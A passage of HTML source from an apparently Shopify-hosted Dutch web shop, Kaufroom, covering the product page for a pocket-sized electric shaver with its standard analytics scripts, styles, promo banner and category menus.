03:40:40\\\",\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"88dda284da8bb198b7be9e1da8c2d3ae","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"226885943","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"663ec8f2b57b0d72cbe15ed4\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Kaufroom","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"kaufroom.myshopify.com","countryCode":"CN","storefrontUrl":"https:\/\/kaufroom.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":23.98,"currencyCode":"EUR"},"product":{"title":"Wasbaar elektrisch scheerapparaat in zakformaat","vendor":"kaufroom","id":"9307038613815","untranslatedTitle":"Wasbaar elektrisch scheerapparaat in zakformaat","url":"\/products\/electric","type":"Bestverkocht"},"id":"48365646840119","image":{"src":"\/\/kaufroom.com\/cdn\/shop\/files\/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212"},"sku":"LA82149893HEI","title":"Zwart","untranslatedTitle":"Zwart"},{"price":{"amount":23.98,"currencyCode":"EUR"},"product":{"title":"Wasbaar elektrisch scheerapparaat in zakformaat","vendor":"kaufroom","id":"9307038613815","untranslatedTitle":"Wasbaar elektrisch scheerapparaat in zakformaat","url":"\/products\/electric","type":"Bestverkocht"},"id":"48365646872887","image":{"src":"\/\/kaufroom.com\/cdn\/shop\/files\/8_2feb85fa-b1c3-4cee-95e8-d8f0497b2fd4.jpg?v=1711011212"},"sku":"LA82149893LVS","title":"Groen","untranslatedTitle":"Groen"},{"price":{"amount":35.98,"currencyCode":"EUR"},"product":{"title":"Wasbaar elektrisch scheerapparaat in zakformaat","vendor":"kaufroom","id":"9307038613815","untranslatedTitle":"Wasbaar elektrisch scheerapparaat in zakformaat","url":"\/products\/electric","type":"Bestverkocht"},"id":"48365873266999","image":{"src":"\/\/kaufroom.com\/cdn\/shop\/files\/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212"},"sku":"LA82149893LVS+LA82149893HEI","title":"Zwart+Groen","untranslatedTitle":"Zwart+Groen"}],"purchasingCompany":null},},"https://kaufroom.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"79299051831","storefrontBaseUrl":"https:\/\/kaufroom.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":23.98,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Wasbaar elektrisch scheerapparaat in zakformaat\",\"vendor\":\"kaufroom\",\"id\":\"9307038613815\",\"untranslatedTitle\":\"Wasbaar elektrisch scheerapparaat in zakformaat\",\"url\":\"\/products\/electric\",\"type\":\"Bestverkocht\"},\"id\":\"48365646840119\",\"image\":{\"src\":\"\/\/kaufroom.com\/cdn\/shop\/files\/7_ee6d0a59-511e-44ee-8323-dc0520ab497b.jpg?v=1711011212\"},\"sku\":\"LA82149893HEI\",\"title\":\"Zwart\",\"untranslatedTitle\":\"Zwart\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":9307038613815,"gid":"gid:\/\/shopify\/Product\/9307038613815","vendor":"kaufroom","type":"Bestverkocht","handle":"electric","variants":[{"id":48365646840119,"price":2398,"name":"Wasbaar elektrisch scheerapparaat in zakformaat - Zwart","public_title":"Zwart","sku":"LA82149893HEI"},{"id":48365646872887,"price":2398,"name":"Wasbaar elektrisch scheerapparaat in zakformaat - Groen","public_title":"Groen","sku":"LA82149893LVS"},{"id":48365873266999,"price":3598,"name":"Wasbaar elektrisch scheerapparaat in zakformaat - Zwart+Groen","public_title":"Zwart+Groen","sku":"LA82149893LVS+LA82149893HEI"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9307038613815,"requestId":"d30ea575-72ce-4219-bda3-bb3c5efa0108-1769738227"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79299051831,
      theme_id: 179287261495,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kaufroom.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kaufroom.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kaufroom.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79299051831,"isMerchantRequest":null,"themeId":179287261495,"themeCityHash":"9777212613142382262","contentLanguage":"nl","currency":"EUR","eventMetadataId":"eca7c719-d1d6-4243-8266-61cb442ba93b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9307038613815,"requestId":"d30ea575-72ce-4219-bda3-bb3c5efa0108-1769738227","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":48365646840119,"productId":9307038613815,"productGid":"gid:\/\/shopify\/Product\/9307038613815","name":"Wasbaar elektrisch scheerapparaat in zakformaat - Zwart","price":"23.98","sku":"LA82149893HEI","brand":"kaufroom","variant":"Zwart","category":"Bestverkocht","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":48365646840119,"productId":9307038613815,"productGid":"gid:\/\/shopify\/Product\/9307038613815","name":"Wasbaar elektrisch scheerapparaat in zakformaat - Zwart","price":"23.98","sku":"LA82149893HEI","brand":"kaufroom","variant":"Zwart","category":"Bestverkocht","nonInteraction":true,"remote":false,"referer":"https:\/\/kaufroom.com\/products\/electric"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kaufroom.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://kaufroom.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="79299051831"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179287261495"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://kaufroom.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Meteen naar de content
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-2 gradient" role="region" aria-label="Aankondiging" ><a href="/collections/all" class="announcement-bar__link link link--text focus-inset animate-arrow"><p class="announcement-bar__message h5">
                Gratis verzending vanaf 40€
<svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p></a></div><style data-shopify>
.announcement-bar{
  background:#a06f3e
}
</style>



</div>
      <div id="shopify-section-scroll-store-message" class="shopify-section scroll-store-messages"><script src="//kaufroom.com/cdn/shop/t/19/assets/jquery.marquee.js?v=98632651530648313041752141245"></script>
<script src="//kaufroom.com/cdn/shop/t/19/assets/scroll-store-message.js?v=166026485390750656161752141245"></script><style data-shopify>
  .scroll_store__messages-section {
    color: #ffffff;
    background-color: #a06f3e;
    overflow: hidden;
    display: block;
  }
  .scroll_store__message-content{
    white-space: nowrap;
  }
  .scroll_store__message-content p{
    margin: 0;
    line-height: 2;
    white-space: nowrap;
    font-size: 2.2rem;
    font-weight: bold;
    font-family: var(--font-heading-family) !important;
  }

  .scroll_store__messages_list{
    width:100%;
    overflow: hidden;
    display: flex;
  }
  .scroll_store__messages_list div{
    padding: 0 4rem;
    box-sizing: border-box;
  }

  .js-marquee-wrapper:after{  
     content:"";  
     height:0;  
     visibility:hidden;  
     display:block;  
     clear:both;  
  }

  .scroll_store__message-content:nth-child(odd) p{
    /*字体粗细*/
    -webkit-text-stroke: 1px #ffffff;
    /*描边*/
    -webkit-text-fill-color: transparent;

  }

  @media(max-width: 749px){
    .scroll_store__messages_list div{
      padding: 0 2rem;
    }
    .scroll_store__message-content p{
      font-size: 1.5rem;
    }
  }
</style>
<scroll-store-message class="scroll_store__messages-section has__content"
  data-section-id="scroll-store-message"
  data-section-type="scroll-store-messages">

    <div class="scroll_store__messages_container marquee">
      <div class="scroll_store__messages_list">
      

        <div class="scroll_store__message-content" >
            <p>Koop 3 krijg 10% korting</p>
        </div>

      

        <div class="scroll_store__message-content" >
            <p>Välkommen till Kaufroom</p>
        </div>

      

        <div class="scroll_store__message-content" >
            <p>Välkommen till Kaufroom</p>
        </div>

      

        <div class="scroll_store__message-content" >
            <p>Koop 3 krijg 10% korting</p>
        </div>

      
      
  
        <div class="scroll_store__message-content" >
            <p>Koop 3 krijg 10% korting</p>
        </div>
  
      
  
        <div class="scroll_store__message-content" >
            <p>Välkommen till Kaufroom</p>
        </div>
  
      
  
        <div class="scroll_store__message-content" >
            <p>Välkommen till Kaufroom</p>
        </div>
  
      
  
        <div class="scroll_store__message-content" >
            <p>Koop 3 krijg 10% korting</p>
        </div>
  
      
      
  
        <div class="scroll_store__message-content" >
            <p>Koop 3 krijg 10% korting</p>
        </div>
  
      
  
        <div class="scroll_store__message-content" >
            <p>Välkommen till Kaufroom</p>
        </div>
  
      
  
        <div class="scroll_store__message-content" >
            <p>Välkommen till Kaufroom</p>
        </div>
  
      
  
        <div class="scroll_store__message-content" >
            <p>Koop 3 krijg 10% korting</p>
        </div>
  
      
      </div>
    </div>
</scroll-store-message>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-list-menu.css?v=114114031882565059261752141245" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-search.css?v=26167689376915484241752141245" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-menu-drawer.css?v=9739572204330307811752141245" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-cart-notification.css?v=119852831333870967341752141245" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-cart-items.css?v=21962527557206098771752141245" media="print" onload="this.media='all'"><link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-price.css?v=98846690776184680721752141245" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-loading-overlay.css?v=167310470843593579841752141245" media="print" onload="this.media='all'"><noscript><link href="//kaufroom.com/cdn/shop/t/19/assets/component-list-menu.css?v=114114031882565059261752141245" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kaufroom.com/cdn/shop/t/19/assets/component-search.css?v=26167689376915484241752141245" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kaufroom.com/cdn/shop/t/19/assets/component-menu-drawer.css?v=9739572204330307811752141245" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kaufroom.com/cdn/shop/t/19/assets/component-cart-notification.css?v=119852831333870967341752141245" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kaufroom.com/cdn/shop/t/19/assets/component-cart-items.css?v=21962527557206098771752141245" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#a06f3e
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//kaufroom.com/cdn/shop/t/19/assets/details-disclosure.js?v=153497636716254413831752141245" defer="defer"></script>
<script src="//kaufroom.com/cdn/shop/t/19/assets/details-modal.js?v=168894189220787287041752141245" defer="defer"></script>
<script src="//kaufroom.com/cdn/shop/t/19/assets/cart-notification.js?v=31179948596492670111752141245" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="Zoeken" name="q" value="" placeholder="Zoeken" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Zoeken</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🏠 Startpagina
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Categorie
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Categorie" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Categorie
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/auto-accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Auto Accessoires
                                        </a></li><li><a href="/collections/kleding-accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kleding &amp; Accessoires
                                        </a></li><li><a href="/collections/hulpmiddelen-gadgets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hulpmiddelen &amp; Gadgets
                                        </a></li><li><a href="/collections/elektronica-accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronica &amp; Accessoires
                                        </a></li><li><a href="/collections/gezondheid-schoonheid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gezondheid &amp; Schoonheid
                                        </a></li><li><a href="/collections/huishoudelijke-artikelen-keuken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Huishoudelijke Artikelen &amp; Keuken
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/bestverkocht" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Bestverkocht
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="https://shopify.com/79299051831/account?locale=nl&region_country=NL" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Inloggen</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//kaufroom.com/cdn/shop/files/kaufroom1.png?v=1689663879" alt="Kaufroom" srcset="//kaufroom.com/cdn/shop/files/kaufroom1.png?v=1689663879&amp;width=50 50w, //kaufroom.com/cdn/shop/files/kaufroom1.png?v=1689663879&amp;width=100 100w, //kaufroom.com/cdn/shop/files/kaufroom1.png?v=1689663879&amp;width=150 150w, //kaufroom.com/cdn/shop/files/kaufroom1.png?v=1689663879&amp;width=200 200w, //kaufroom.com/cdn/shop/files/kaufroom1.png?v=1689663879&amp;width=250 250w, //kaufroom.com/cdn/shop/files/kaufroom1.png?v=1689663879&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>🏠 Startpagina</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Categorie</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/auto-accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Auto Accessoires
                              </a></li><li><a href="/collections/kleding-accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kleding &amp; Accessoires
                              </a></li><li><a href="/collections/hulpmiddelen-gadgets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hulpmiddelen &amp; Gadgets
                              </a></li><li><a href="/collections/elektronica-accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronica &amp; Accessoires
                              </a></li><li><a href="/collections/gezondheid-schoonheid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gezondheid &amp; Schoonheid
                              </a></li><li><a href="/collections/huishoudelijke-artikelen-keuken" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Huishoudelijke Artikelen &amp; Keuken
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/bestverkocht" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Bestverkocht</span>
                  </a></li></ul>
        </nav><div class="header__icons">
